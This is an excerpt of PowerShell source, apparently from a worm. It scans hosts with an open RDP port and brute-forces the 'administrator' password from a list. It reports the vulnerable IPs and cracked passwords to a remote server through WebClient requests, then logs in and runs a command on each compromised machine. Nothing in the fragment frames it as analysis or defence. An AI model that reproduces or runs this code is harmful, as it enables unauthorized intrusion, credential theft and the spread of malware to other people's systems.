 4108 foreach($currip in $rdp_portopen[1]) {
4109 $currip
4110 if (($old_portopen -notcontains $currip) -and ($currip.length -gt 6)){
4111 write-host "start rdp scanning..."
4112 if($t -eq 1){
4113 $flag = Invoke-Myrdp $currip
4114 if($flag){
4115 try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp78&ip='+$currip)}catch{}
4116 }
4117 }
4118 if($t -eq 1){
4119 foreach($password in $allpass){
4120 write-host "Try pass:$password"
4121 $flag1 = -1
4122 $flag1 = (new-object RDP.BRUTE).check($exepath,$currip,"administrator",$password,$false)
4123 if($flag1 -eq 1){
4124 try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp&ip='+$currip+'&pass='+$password
4125 write-host "SUCC!!"
4126 $brute = new-object RDP.BRUTE
4127 if($brute.check($exepath,$currip,"administrator",$password,$true)){
4128 start-sleep 5
4129 [RDP.CMD]::runCmd($rdp_code)
4130 write-host "Try to run command!!"
4131 }
4132 start-sleep 20
4133 $brute.exit()
4134 break;
4135 }
4136 }
4137 }
4138 }
4139 }